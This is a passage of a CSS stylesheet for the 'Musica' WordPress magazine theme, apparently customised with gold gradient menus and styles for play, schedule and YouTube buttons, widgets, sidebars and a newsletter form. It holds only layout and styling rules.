Theme Name: Musica
Theme URI: http://kopatheme.com/freebies/musica-free-magazine-wordpress-theme/
Author: Kopatheme
Author URI: http://kopatheme.com
Description: Musica theme is designed for magazine, news with flexible layout. The theme is based on KOPATHEME layout manager technique that will let you flexibility choose layout options of every pages within your site. It is very helpful when you are experimenting with visual hierarchy. You can define unlimited sidebar for widget areas, and with powerful custom widgets, the theme provides you more flexibility and ease-of-use for your site
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: responsive-layout , black, blue, brown, gray, green, orange, pink, purple, red, silver, tan, white, yellow, white, two-columns, three-columns, right-sidebar, responsive-layout, custom-colors, custom-menu, featured-images, post-formats, threaded-comments, sticky-post, theme-options, threaded-comments, translation-ready
*/
/* =========================================================
Common styles
============================================================ */

#wrap-div-2 a.btn-play:hover{
  text-decoration: none !important;
  background-color: #000 !important;
  opacity: 0.5;
}

#wrap-div-2 a.btn-history:hover{
  text-decoration: none !important;
  background-color: #000 !important;
  opacity: 0.5;
}

#wrap-div-2 a.btn-jadwal:hover{
  text-decoration: none !important;
  background-color: #000 !important;
  opacity: 0.5;
}

#wrap-div-2 a.btn-ytube:hover{
  text-decoration: none !important;
  background-color: #000 !important;
  opacity: 0.5;
}

a#button-playnow:hover{
  text-decoration: none !important;
  background-color: #000 !important;
  opacity: 0.5; 
}

.btn-close{
    position: absolute;
    top: -12px;
    right: -12px;
    width: 6%;
}

@font-face {
    font-family: 'icomoon';
    src:url('fonts/icomoon.eot');
    src:url('fonts/icomoon.eot?#iefix') format('embedded-opentype'),
        url('fonts/icomoon.woff') format('woff'),
        url('fonts/icomoon.ttf') format('truetype'),
        url('fonts/icomoon.svg#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'exo2';
    src:url('fonts/Exo2-Regular.eot');
    src:url('fonts/Exo2-Regular.eot?#iefix') format('embedded-opentype'),
        url('fonts/Exo2-Regular.woff') format('woff'),
        url('fonts/Exo2-Regular.ttf') format('truetype'),
        url('fonts/Exo2-Regular.svg#Exo2-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
}


body {
    color: #575757;
    font-family: 'exo2' !important;
    font-size: 12px;
    background-image: url("images/bg.png");
    background-size: cover;
    background-attachment: fixed;
}

pre, code {
    font-family: 'DejaVu Sans Mono',Menlo,Consolas,monospace;
}
hr {
    -moz-border-bottom-colors: none;
    -moz-border-image: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #eee;
    border-style: solid;
    border-width: 1px 0 0;
    clear: both;
    height: 0;
    margin:20px 0;
}

ol {
    margin:0px;
}
ul {
    margin:0px;
}
ul li {
    list-style:inside disc;
    margin-bottom:10px;
}
ol li {
    list-style:inside disc;
    margin-bottom:10px;
}
a:hover,
a:focus {
    outline:none;
}
/*------responsive image----------------*/
.responsive-img{
    max-width: 100%;
    height: auto;
    width: auto\9; /* ie8 */
}
/* =========================================================
Elements
============================================================ */
.kopa-button {
    display:inline-block;
    color:#fff;
    font-size:15px;
    padding:15px;
    border-radius:0px;
    -moz-border-radius:0px;
    -webkit-border-radius:0px;
    position:relative;
    z-index:0;
    text-shadow:none;
}
.small-button {
    padding:10px 15px;
    text-shadow:none;
}
.medium-button {
    padding:15px 20px;
    font-size:20px;
    text-shadow:none;
}
.big-button {
    padding:20px 30px;
    font-size:28px;
    text-shadow:none;
}
.navy-button,
.border-button:hover {
    background-color:#1e7fd1;
    border:1px solid #1e7fd1;
    color:#fff;
}
.navy-button:hover,
.border-button {
    background-color:#fff;
    border:1px solid #e4e4e4;
    color:#333;
}

.video-wrapper {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 0px;
    height: 0;    
}
.video-wrapper iframe,
.video-wrapper object,
.video-wrapper video{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.mask {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0,0,0,.7);
    opacity: 0;
    filter: alpha(opacity=0);
}
.mask:hover {
    opacity: 1;
    filter: alpha(opacity=100);
}
.mask a {
    color: #fff;
    font-size: 64px;
    position: absolute;
    bottom: 50%;
    right: 50%;
    margin: 0 -32px -32px 0;
}

blockquote {
    background-color:#fff;
    color: #666;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    font-style: italic;
    border: none;
    line-height: 22px;
    padding: 15px 15px 15px 90px;
    background: url(images/icons/quote-left-icon.png) no-repeat 15px 15px #f5f5f5;
}
blockquote p {
    background: url(images/icons/quote-right-icon.png) no-repeat right bottom;
    font-size: 14px;
    font-weight: 400;
    padding-right:70px;
    line-height: 22px;
}

/*-DropCap-*/
.kp-dropcap {
    color: #fff;
    background-color:#1E7FD1;
    display: inline-block;
    *display:inline;
    zoom:1;
    float: left;
    font-size: 36px;
    height: 36px;
    line-height: 38px;
    margin: 5px 10px 0 0;
    text-align: center;
    width: 34px;
    text-shadow:none;
}
.kp-dropcap.color {
    background-color: #1E7FD1;
    font-size:30px;
    color: #FFFFFF;
    height: 36px;
    line-height: 36px;
    position: relative;
    border-radius:50%;
    -moz-border-radius:50%;
    -webkit-border-radius:50%;
    width: 36px;
    z-index: 0;
    margin: 5px 10px 0 0;
}

.hover-effect{
    cursor:pointer;
    position:relative;
}

/* =========================================================
Heading
============================================================ */
h1 {
    color: #303030;
    font: 700 32px/34px 'exo2';
    letter-spacing: 0;
    margin-bottom:5px;

}
h2 {
    color: #303030;
    font: 700 28px/30px 'exo2';
    letter-spacing: 0;
    margin-bottom:5px;
}
h3 {
    color: #303030;
    font: 700 24px/26px 'exo2';
    letter-spacing: 0;
    margin-bottom:5px;
}
h4 {
    color: #303030;
    font: 700 20px/22px 'exo2';
    letter-spacing: 0;
    margin-bottom:5px;

}
h5 {
    color: #fff !important;
    font: 700 16px/20px 'exo2';
    letter-spacing: 0;
    margin-bottom:5px;

}
h6 {
    color: #303030;
    font: 700 14px/20px 'exo2';
    letter-spacing: 0;
    margin-bottom:5px;

}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
    color: #444;
}

h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, a:hover,
.home-slider .flex-caption h3 a:hover,
.entry-categories a,
.kopa-audio-widget .older-post li a:hover,
.widget_archive li a:hover,
.widget_rss li a:hover,
.widget_recent_comments li a:hover,
.widget_recent_entries li a:hover,
.widget_categories li a:hover,
.breadcrumb a:hover,
.entry-box footer a:hover,
.about-author .author-content p a:hover,
.about-author .author-content .social-link li a:hover,
.about-author .author-name:hover,
#footer-menu li a:hover,
.kp-video-widget ul li .entry-title a:hover,
.kopa-article-list-widget .entry-title a:hover,
#bottom-sidebar .widget ul li a:hover,
.entry-categories a:hover,
.entry-comments a:hover,
.entry-author a:hover,
#toggle-view li h3:hover,
.socials-link li a:hover {
    color: #1e7fd1;
    text-decoration:none;
}
p { 
    margin-bottom:10px;
    line-height:20px;
}
/* =========================================================
Clear Floated Elements
============================================================ */
.left{ 
    float:left;
}
.right{
    float:right;
}
.clear {  
    clear: both;  
    display: block;  
    overflow: hidden;  
    visibility: hidden;  
    width: 0;  height: 0;
}
.clearfix:before, .clearfix:after{
    content: '.';  
    display: block;  
    overflow: hidden;  
    visibility: hidden;  
    font-size: 0;  
    line-height: 0;  
    width: 0;  
    height: 0;
}
.clearfix:after{  
    clear: both;
}
.clearfix{  
    zoom: 1;
}


/* =========================================================
CSS3 Transition
============================================================ */
a,
.mask,
#comments-form #comment_name,
#comments-form #comment_email,
#comments-form #comment_url,
#comments-form #comment_message,
#comments-form #submit-comment,
#contact-form #contact_name,
#contact-form #contact_email,
#contact-form #contact_url,
#contact-form #contact_message,
#contact-form #submit-contact,
#main-menu li ul li,
#main-menu > li,
.kp-featured-news-slider .flex-control-thumbs li img,
.newsletter-form .submit {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

/* =========================================================
Colunms
============================================================ */
.wrapper{
    width:1190px;
    margin: 0 auto;
}

.mb-20 {
    margin-bottom:20px;
}

.col-a {
    float: left;
    width: 100%;
}
.col-b {
    width: 300px;
    float: left;
}
.col-a.fullwidth {
    margin-right:0;
    width:100%;
}

.widget-area-3 {
    margin-bottom: 20px;
}

.widget-area-3 img{
   border-top: solid  #918038 10px;
   border-bottom: solid  #918038 10px;

}

.widget-area-4, .widget-area-8  {
    float: left;
    width: 350px;
    
}

.widget-area-5 .execphpwidget,
.widget-area-8 .execphpwidget{
padding:10px;
}

.widget-area-4{
margin-right: 20px;
}


.widget-area-5 {
    float: left;
   width: 450px;
    margin-right: 20px;
}

.widget-area-9,
.widget-area-13,
.widget-area-14 {
    float: left;
    width: 277px;
    margin-right: 20px;
}
.widget-area-11,
.widget-area-15 {
    float: left;
    width: 276px;
}

.entry-list li .entry-content .entry-title a,
.entry-box .entry-title,
.col-a .kopa-single-1 a {
color:#918038 !important;
}

.entry-list li .entry-content .entry-title a:hover,
.col-a .kopa-single-1 a:hover {
color:#fff !important;
}



/* =========================================================
Header
============================================================ */
#header-top {
    background-color: transparent !important;
    padding: 0px 0 20px;
}
#logo-image {
    float: left;
}
#header-left {
    float: right;
}

/*----- Socials Link-----*/
.socials-link {   
    padding: 8px 8px 2px 15px;
    float: left;
    margin-right: 20px;
}
.socials-link li {
    float: left;
    list-style: none;
    margin: 0 0 0 8px;
    color: #bfbfbf;
    line-height: 24px;
    text-shadow:none;
}

.socials-link li a {
    font-size: 24px;
    color: #666;
}
.widget-area-1 {
    width: 300px;
    float: left;
}
.widget-area-1 .widget-title {
    color: #666;
    font-size: 12px;
    margin: 0;
    font-weight: 400;
    line-height: 14px;
    text-shadow:none;
}

#header-bottom {
   background-color: transparent !important;
}



/*----- Main Menu -----*/
#main-nav {
    float: left;
}
#main-menu > li {
    list-style: none;
    float: left;
    position: relative; 
    color: #272205 !important;
    text-transform: uppercase;
    padding: 2px 15px 5px;
    margin-right: 10px;
    position:relative;
    background: #463e15;
    background: -webkit-linear-gradient(#f3ea81, #463e15);
    background: -moz-linear-gradient(#f3ea81, #463e15);
    background: linear-gradient(#f3ea81, #463e15);
    -moz-border-radius: 25px; border-radius: 25px;
}

#main-menu > li.menu-home-item > a {
    font-size:18px;
}
#main-menu > li > a {
    display: block;
    /* border-right: 1px solid #02569e; */
    padding: 5px 5px;
    color: #272205;
    font-weight:bold;
    font-size: 18px;
    text-shadow:none;
}
#main-menu > li:first-child > a {
    /* border-left: 1px solid #02569e; */
}

.sf-arrows .sf-with-ul {
    padding-right:0;
}
.sf-arrows > li > .sf-with-ul:after {
    border-width:0px;
}

/*---Sub menu---*/
#main-menu li ul {
    display:none;
    position:absolute;
    width:200px;
    top:45px;
    left:0;
    background-color:#494949;
    z-index:9999;
}
#main-menu li ul li {
    border-top:1px solid #555c5b;
    padding:15px;
    position:relative;
    list-style:none;
    margin:0;
    z-index:9999;
}
#main-menu li ul li:first-child {
    border-top:none;
    padding:15px;
}
#main-menu li ul li:hover,
#main-menu li ul li.current-menu-item {
    background-color:#3a3a3a;
}
#main-menu li ul li a {
    color:#fff !important;
    display:block;
    font-size:14px;
    font-family: 'Lato', sans-serif;
    text-shadow:none;
}
#main-menu li ul li ul {
    top:0;
    left:201px;
}

/*--------------Mobile Menu-------------------*/
#mobile-menu {
    display:none;
    position:relative;
    margin:12px 15px 10px;

    background: linear-gradient(#f3ea81, #463e15);
    padding: 10px;
    margin: 0 !important;
}
#mobile-menu > span {
    display:inline-block;
    text-transform:uppercase;
    font-size:24px;
    cursor:pointer;
    color:#000;
}
#toggle-view-menu {
    display:none;
    list-style: none;
    margin: 0;
    padding: 0; 
    border-top: none;
    position:absolute;
    top:33px;
    left:0;
    z-index:99999;
    width:220px;
}
#toggle-view-menu > li {
    margin: 0;
    position: relative;
    cursor: pointer;
    list-style: none;
    background-color:#1E7FD1;
    border-top:1px solid #fff;
}
#toggle-view-menu > li:first-child {
    border-top:none;
}
#toggle-view-menu h3 {
    font-size: 16px;
    font-weight: 400;
    margin: 0;  
    float: left;
    line-height: 40px;  
    padding: 0 15px;
}
#toggle-view-menu h3 a {
    color: #fff;
    width:100%;
    display:block;
    text-shadow:none;
}
#toggle-view-menu li:hover {
    background-color: #07599e;
}
#toggle-view-menu span {
    float: right;
    font-size: 26px;
    width: 40px;
    height: 40px;
    text-align: center;
    color: #fff;
    line-height: 40px;
    background-color:#07599e;
}
#toggle-view-menu li.active {
    background-color:#07599e;
}
#toggle-view-menu li.active span,
#toggle-view-menu li.active h3 a {
    color:#fff;
}
#toggle-view-menu .menu-panel {
    margin: 0px;
    display: none;
    padding: 10px 15px 0;
    font-size: 14px;
    color: #fff;
    background-color:#07599e;
    border-top:1px solid #fff;
}
#toggle-view-menu .menu-panel ul {
    margin:0;
}
#toggle-view-menu li .menu-panel ul li {
    border:none;
    list-style:disc inside;
    margin: 0 0 10px 0;
    color:#fff;
}
#toggle-view-menu .menu-panel ul li a {
    display:inline-block;
    *display:inline;
    zoom:1;
    color:#fff;
    font-size:12px;
    text-shadow:none;
}
#toggle-view-menu .menu-panel ul li ul {
    margin-left:40px;
    margin-top:10px;
}

/*----- Search box -----*/
.search-box {
    float: right;
    margin-top: 5px;
    width:300px;
}
.search-form {
    margin: 6px 0 0;
}
.search-form .search-text {
    color: #7a7a7a;
    font-size:12px;
    font-family:Arial, Helvetica, sans-serif;
    background: #fff;
    border: none !important;
    box-shadow: none !important;
    padding: 5px 15px;
    margin: 0;
    height:18px;
    width:240px;
    border-radius: 15px;
    position: relative;
    z-index: 0;
}
.search-form .search-submit {
    background: #fff;
    border-radius: 50%;
    border: none;
    font-size: 10px;
    color: #1e7fd1;
    font-family: 'Verdana', sans-serif;
    text-transform: uppercase;
    float:right;
    text-align:center;
    height:26px;
    width:26px;
    position: relative;
    z-index: 0;
}
/* =========================================================
Main Content
============================================================ */
#main-content {
    padding-top: 10px;
}
#main-content .widget {
    margin-bottom: 20px;
}

.widget ul li {
    list-style-type: none;
    margin: 0;
}

.kp-video-widget ul li {
    margin-top: 10px;
}
.kp-video-widget ul li:first-child {
    margin-top: 0px;
    padding-top: 0px;
}
.kp-video-widget ul li .entry-title {
    margin-bottom: 0px;
    font-size:11px;
    line-height:18px;
}
.kp-video-widget ul li .entry-date {
    color:#6a6a6a;
    font-family:Verdana, Geneva, sans-serif;
}

.kp-video-widget ul li .entry-thumb {
    position: relative;
}
.kp-video-widget ul li .entry-item .entry-thumb .play-icon {
    background-color: #333;
    background-color: rgba(0, 0, 0, 0.62);
    background-image: url("images/icons/play-icon.png");
    background-position: 14px center;
    background-repeat: no-repeat;
    border: 2px solid #ccc;
    border: 2px solid rgba(255, 255, 255, 0.5);
    border-radius: 50% 50% 50% 50%;
    color: #FFFFFF;
    display: block;
    height: 35px;
    left: 15px;
    position: absolute;
    top: 15px;
    width: 35px;
}

.kopa-article-list-widget .entry-thumb {
    position: relative;
    margin-bottom: 10px;
}
.kopa-article-list-widget .entry-thumb img {
    display: block;
    width: 100%;
}

.kopa-article-list-widget .entry-content header {
    margin-bottom: 5px;
    position: relative;
}
.kopa-article-list-widget .entry-title {
    font-size: 11px;
    margin: 0 0 5px;
    line-height:18px;
}
.kopa-article-list-widget .entry-comments {
    position: absolute;
    top: 0;
    right: 0;
}
.entry-date,
.entry-categories,
.entry-view,
.entry-author,
.entry-comments {
    color: #777;
    font-size:11px;
}
.entry-view:before,
.entry-comments:before {    
    font-family: 'icomoon';
    margin-right:3px;
    font-size:12px;
    vertical-align:top;
}
.entry-comments:before {
    content: "\e0d2";
}
.entry-view:before {
    content: "\e2f2";
}

.entry-comments {
    font-style: italic;
    display: inline-block;
}
.entry-comments a,
.entry-author a {
    color: #aeaeae;
}
.kopa-article-list-widget .entry-comments a {
    color: #fff;
    display: block;
    background-color: #00bc9e;
    padding: 2px 8px;
    text-shadow:none;
}
.kopa-article-list-widget .entry-comments span {
    position:absolute;
    bottom:-7px;
    left:8px;
    border-top: 7px solid #00bc9e;
    border-right: 7px solid transparent;
    border-left: 0px solid transparent;
    display: block;
    height: 0;
    width: 0;
    transition: border 0.3s ease-in-out 0s;
    -moz-transition: border 0.3s ease-in-out 0s;
    -webkit-transition: border 0.3s ease-in-out 0s;
}

.more-link {
    color: #1e7fd1;
    font-weight:600;
    font-size:11.5px;
    display: inline-block;
}
.more-link:hover {
    color: #444;
}
.widget-area-4 .kopa-article-list-widget .entry-content header .entry-comments,
.widget-area-5 .kopa-article-list-widget .entry-content header .entry-comments,
.widget-area-4 .kopa-article-list-widget .entry-content header .entry-categories,
.widget-area-5 .kopa-article-list-widget .entry-content header .entry-categories {
    display: none;
}
.kopa-article-list-widget .entry-thumb .category-title {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    background-color: #00bc9e;
    text-transform: uppercase;
    color: #fff;
    font-weight: 700;
    z-index: 100;
    padding: 2px 10px;
    text-shadow:none;
}

.widget-area-5 .kopa-article-list-widget > ul {
    margin: -20px -10px 0;
}
.widget-area-5 .kopa-article-list-widget > ul > li {
    float: left;
    width: 250px;
    margin: 20px 10px 0;
}

.widget-area-5 .kopa-article-list-widget .entry-thumb {
    margin-bottom: 15px;
}
.widget-area-5 .kopa-article-list-widget .entry-title {
    font-size: 14px;
}
.widget-area-5 .kopa-article-list-widget .entry-content header {
    margin-bottom: 0;
}
.widget-area-5 .kopa-article-list-widget .entry-content p,
.widget-area-5 .kopa-article-list-widget .entry-content .more-link {
    display: none;
}

.kopa-adv-widget {
    text-align: center;
    background-color: #ececec;
}
.kopa-adv-widget img {
    display: inline-block;
    max-width: 100%;
}
.widget-area-6 .kopa-adv-widget {
    padding: 20px 0;
}

.widget-area-6 .kopa-article-list-widget > ul > li {
    border-bottom: 1px solid #eee;
    padding-bottom: 30px;
    margin-top: 30px;
}
.widget-area-6 .kopa-article-list-widget > ul > li:first-child {
    border-top: 1px solid #eee;
    padding-top: 30px;
    margin-top: 0;
}
.widget-area-6 .kopa-article-list-widget .entry-thumb {
    float: left;
    width: 310px;
    margin-right: 25px;
    margin-bottom: 0;
}
.widget-area-6 .kopa-article-list-widget .entry-thumb audio {
    width: 100%;
}
.widget-area-6 .kopa-article-list-widget .entry-thumb .category-title {
    display: none;
}
.kopa-article-list-widget .entry-content header .entry-date,
.kopa-article-list-widget .entry-content header .entry-categories {
    margin-right: 10px;
}

.pagination ul {
    box-shadow:none;
    border-radius:0;
}
.pagination .page-numbers li a,
.pagination .page-numbers li span {    
    background-color:#fff;
    border:1px solid #e9e9e9;
    padding:5px 10px;
    font-weight:700;
    color: #777;
}
.pagination .page-numbers li a.prev,
.pagination .page-numbers li a.next {
    font-size:11.5px;
    color:#333;
}
.pagination ul > li {
    margin-left:5px;
    float:left;
    margin-bottom:0;
}
.pagination ul > li:first-child {
    margin-left:0;
}
.pagination ul > li:first-child > a, 
.pagination ul > li:first-child > span,
.pagination ul > li:last-child > a, 
.pagination ul > li:last-child > span {
    border-radius:0;
}
.pagination ul > li > span.current,
.pagination ul > li > a:hover,
.pagination .page-numbers li a.prev:hover,
.pagination .page-numbers li a.next:hover {
    color:#fff;
    background:#1e7fd1;
    border-color:#1e7fd1;
}

.widget-area-7 .kopa-adv-widget {
    padding: 20px 0;
}

.widget-area-8 .kopa-article-list-widget .entry-thumb .mask a {
    font-size:54px;
    margin: 0 -27px -27px 0;
}
.widget-area-8 .kopa-article-list-widget .entry-title,
#main-content .widget-area-8 .kopa-article-list-widget .older-post li .entry-title {
    font-size: 11px;
}
.widget-area-8 .kopa-article-list-widget .entry-content p,
.widget-area-8 .kopa-article-list-widget .entry-content .more-link,
#main-content .widget-area-8 .kopa-article-list-widget .older-post li .entry-thumb,
#main-content .widget-area-8 .kopa-article-list-widget .older-post li .entry-date,
#main-content .widget-area-8 .kopa-article-list-widget .older-post li .kopa-rating,
#main-content .widget-area-9 .kopa-article-list-widget .older-post > li .entry-content p,
#main-content .widget-area-10 .kopa-article-list-widget .older-post > li .entry-content p,
#main-content .widget-area-11 .kopa-article-list-widget .older-post > li .entry-content p,
#main-content .widget-area-13 .kopa-article-list-widget .older-post > li .entry-content p,
#main-content .widget-area-14 .kopa-article-list-widget .older-post > li .entry-content p,
#main-content .widget-area-15 .kopa-article-list-widget .older-post > li .entry-content p {
    display: none;
}
.widget-area-8 .kopa-article-list-widget .entry-content header {
    margin-bottom:0;
}
#main-content .widget-area-8 .kopa-article-list-widget .older-post {
    margin-top:0;
}
#main-content .widget-area-8 .kopa-article-list-widget .older-post li .entry-content p {
    display:block;
}

.widget-area-9 .kopa-article-list-widget .entry-item,
#main-content .widget-area-9 .kopa-article-list-widget .older-post > li.even,
.widget-area-10 .kopa-article-list-widget .entry-item,
#main-content .widget-area-10 .kopa-article-list-widget .older-post > li.even,
.widget-area-11 .kopa-article-list-widget .entry-item,
#main-content .widget-area-11 .kopa-article-list-widget .older-post > li.even,
.widget-area-13 .kopa-article-list-widget .entry-item,
#main-content .widget-area-13 .kopa-article-list-widget .older-post > li.even,
.widget-area-14 .kopa-article-list-widget .entry-item,
#main-content .widget-area-14 .kopa-article-list-widget .older-post > li.even,
.widget-area-15 .kopa-article-list-widget .entry-item,
#main-content .widget-area-15 .kopa-article-list-widget .older-post > li.even {
    background-color:#eaeaea;
}
.widget-area-9 .kopa-article-list-widget .entry-item .entry-content,
.widget-area-10 .kopa-article-list-widget .entry-item .entry-content,
.widget-area-11 .kopa-article-list-widget .entry-item .entry-content,
.widget-area-13 .kopa-article-list-widget .entry-item .entry-content,
.widget-area-14 .kopa-article-list-widget .entry-item .entry-content,
.widget-area-15 .kopa-article-list-widget .entry-item .entry-content {
    padding:0 15px;
}
#main-content .widget-area-9 .kopa-article-list-widget .older-post > li .entry-item,
#main-content .widget-area-10 .kopa-article-list-widget .older-post > li .entry-item,
#main-content .widget-area-11 .kopa-article-list-widget .older-post > li .entry-item,
#main-content .widget-area-13 .kopa-article-list-widget .older-post > li .entry-item,
#main-content .widget-area-14 .kopa-article-list-widget .older-post > li .entry-item,
#main-content .widget-area-15 .kopa-article-list-widget .older-post > li .entry-item {
    background:none;
}
#main-content .widget-area-9 .kopa-article-list-widget .older-post > li,
#main-content .widget-area-10 .kopa-article-list-widget .older-post > li,
#main-content .widget-area-11 .kopa-article-list-widget .older-post > li,
#main-content .widget-area-13 .kopa-article-list-widget .older-post > li,
#main-content .widget-area-14 .kopa-article-list-widget .older-post > li,
#main-content .widget-area-15 .kopa-article-list-widget .older-post > li {
    border-bottom:none;
}
#main-content .widget-area-9 .kopa-article-list-widget .older-post > li:first-child,
#main-content .widget-area-10 .kopa-article-list-widget .older-post > li:first-child,
#main-content .widget-area-11 .kopa-article-list-widget .older-post > li:first-child,
#main-content .widget-area-13 .kopa-article-list-widget .older-post > li:first-child,
#main-content .widget-area-14 .kopa-article-list-widget .older-post > li:first-child,
#main-content .widget-area-15 .kopa-article-list-widget .older-post > li:first-child {
    border-top:none;
    padding-top:0;
}
#main-content .widget-area-9 .kopa-article-list-widget .older-post > li.even,
#main-content .widget-area-10 .kopa-article-list-widget .older-post > li.even,
#main-content .widget-area-11 .kopa-article-list-widget .older-post > li.even,
#main-content .widget-area-13 .kopa-article-list-widget .older-post > li.even,
#main-content .widget-area-14 .kopa-article-list-widget .older-post > li.even,
#main-content .widget-area-15 .kopa-article-list-widget .older-post > li.even {
    padding-bottom:10px;
}

/* =========================================================
Sidebar
============================================================ */
.sidebar ul li {
    border-top: 1px solid #e8e8e8;
    list-style: none outside none;
    margin: 10px 0 0;
    padding-top: 10px;
}
.sidebar ul.tweetList li {   
    margin: 10px 0 0;
    padding-top: 10px;
}
.sidebar ul li:first-child {
    border-top: none;
    margin: 0;
    padding: 0;
}

#main-content .widget .widget-title {
    color: #272205 !important;
    font-size: 12px;
    text-transform: uppercase;
    padding: 2px 15px 5px;
    margin: 0 0 5px;
    position:relative;
    background: #463e15;
    background: -webkit-linear-gradient(#e3e079, #463e15);
    background: -moz-linear-gradient(#e3e079, #463e15);
    background: linear-gradient(#e3e079, #463e15);
    -moz-border-radius: 25px; border-radius: 25px;
}

#main-content .widget .widget-title span {
   
}
#main-content .sidebar .widget .widget-title {
    font-family: 'Open Sans',sans-serif;
    color: #fff;
    font-size: 12px;
    text-transform: uppercase;
   
    padding: 2px 15px 5px;
    margin: 0 0 10px;
    position:relative;
    background-color:#1E7FD1;
}
.list-container-1 ul {
    margin: 0 0 15px;
    border-bottom:1px solid #e8e8e8;
    padding-bottom:10px;
}
.list-container-1 ul li {
    float: left;
    list-style: none outside none;
    margin: 0;
    border:none;
    padding:0;
    box-sizing:border-box;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
}
.list-container-1 ul li a {
    font-weight: 700;
    border-left:1px solid #666;
    color: #575757;
    display: block;
    text-align:center;
    text-transform:uppercase;
    padding:0 10px;
    line-height:1;
    outline:none;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
}
.list-container-1 ul li:first-child a {
    border-left:none;
    padding-left:0;
}
.list-container-1 ul li.active a, 
.list-container-1 ul li:hover a {
    color: #1e7fd1;
    text-decoration: none;
}

.kopa-entry-list-widget .tab-container-1 ul li:first-child {
    border-top:none;
}

.kopa-entry-list-widget .tab-container-1 ul li .entry-thumb {
    display:block;
    width:50px;
    margin-right:15px;
    float:left;
}

.kopa-entry-list-widget .tab-container-1 ul li .entry-title {
    margin:0;
    font-size:11px;
    line-height: 18px;
}

.kopa-entry-list-widget .tab-container-1 #tab-1-4 ul li .video-icon {
    color:#1e7fd1;
    float:right;
    font-size:16px;
}

.tweetList {
    color: #5c5c5c;
}

.tweetList li:before {
    font-family: 'icomoon';
    content: "\e1c7";
    color: #1e7fd1;
    float: left;
    margin-right: 10px;
}
.tweetList li p {
    margin-bottom: 0;
}
.tweetList a {
    color: #1e7fd1;
}
.timestamp {
    text-transform: uppercase;
    color: #1e7fd1;
    margin-bottom: 0;
    margin-top: 0px;
    font-size:10px;
}

.sidebar .kopa-most-review-widget ul li {
    margin-top:15px;
    padding-top: 10px;
}
.sidebar .kopa-most-review-widget ul li:first-child {
    margin-top: 0;
    padding-top: 0;
}
.sidebar .kopa-most-review-widget ul li .entry-title {
    margin:0 0 5px;
    font-size: 11px;
    line-height: 18px;
}
.sidebar .kopa-most-review-widget ul li .entry-thumb {
    float:left;
    margin-right:15px;
    margin-top: 5px;
    width: 50px;
}
.kopa-rating {
    display:none;
}
.kopa-rating li {
    float:left;    
}
.kopa-rating li a {
    color:#1e7fd1;
}
.sidebar .widget .kopa-rating li {
    border-top: none;
    padding-top: 0;
    margin-top:5px !important;
}

.kopa-audio-widget .entry-thumb audio {
    width:100%;
    height:30px;
}
.kopa-audio-widget .entry-item .entry-title {
    margin:0 0 15px;
    font-size: 11px;
    line-height: 18px;
}

.sidebar .kopa-audio-widget ul li {
    padding-top:15px;
    margin-top:10px;
}
.sidebar .kopa-audio-widget ul li:first-child {
    padding-top: 0;
}
.kopa-audio-widget .older-post li span {
    width:21px;
    height:21px;
    background-color:#666;
    display:inline-block;
    color:#fff;
    text-align:center;
    line-height:21px;
    margin-right:12px;
    font-size:10px;
    float:left;
}
.kopa-audio-widget .older-post li a {
    float:left;
    width:267px;
    color: #222;
}

.widget_archive li:first-child,
.widget_rss li:first-child,
.widget_recent_comments li:first-child,
.widget_recent_entries li:first-child,
.widget_categories li:first-child {
    border-top:none;
    padding-top:0;
}
.widget_archive li a,
.widget_rss li a,
.widget_recent_comments li a,
.widget_recent_entries li a,
.widget_categories li a {
    color:#222;
}
.widget_archive li:before,
.widget_rss li:before,
.widget_recent_comments li:before,
.widget_recent_entries li:before,
.widget_categories li:before {
    font-family: 'icomoon';
    content: "\e131";
    margin-right:10px;
    font-size:10px;
}
.widget_tag_cloud a {
    border:1px solid #dbdbdb;
    display:inline-block;
    margin:0 5px 5px 0;
    padding:5px 10px;
    color:#666;
}
.widget_tag_cloud a:hover {
    color:#1e7fd1;
}
/* =========================================================
Bottom sidebar
============================================================ */
#bottom-sidebar {
    background-color: transparent !important;
    position:relative;
}
#bottom-sidebar .wrapper {
    position: relative;
}
#bottom-sidebar .tweetList {
    color: #fff;
}

#bottom-sidebar .tweetList li {
    padding: 30px 0;
}
#bottom-sidebar .tweetList li:before {
    color: #fff;
    margin-right: 30px;
    font-size: 52px;
}
#bottom-sidebar .tweetList li p {
    margin-bottom: 0;
    text-shadow:none;
}
#bottom-sidebar .tweetList a {
    color: #fff;
}
#bottom-sidebar .timestamp {
    color: #fff;
    margin-top: 0px;
    display: inline-block;
    margin-left: 25px;
}


#bottom-sidebar header {
    border-bottom:1px solid #555;
    padding:10px 0;
    margin-bottom:20px;
}
#bottom-sidebar .widget {
    margin-bottom:30px;
}
#bottom-sidebar .widget .widget-title {
    text-transform:uppercase;
    color:#999;
    font-size:12px;
    margin:0 0 15px;
    line-height:18px;
}
#bottom-sidebar .widget ul li {
    margin:10px 0 0;
    color:#666;
    line-height:18px;
}
#bottom-sidebar .widget ul li:first-child {
    margin:-5px 0 0;
}
#bottom-sidebar .widget ul li a {
    color:#666;
}

.newsletter-form .email {
    background-color:#222;
    border:1px solid #212121;
    font-size:12px;
    color:#666;
    font-weight:400;
    font-family:'Open Sans',sans-serif;
    box-shadow: none !important;
    border-radius:0;
    padding:5px 10px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    width:100%;
    height:36px;
    line-height:24px;
}
.newsletter-form .submit {
    color:#fff;
    font-family:Verdana, Geneva, sans-serif;
    font-weight:700;
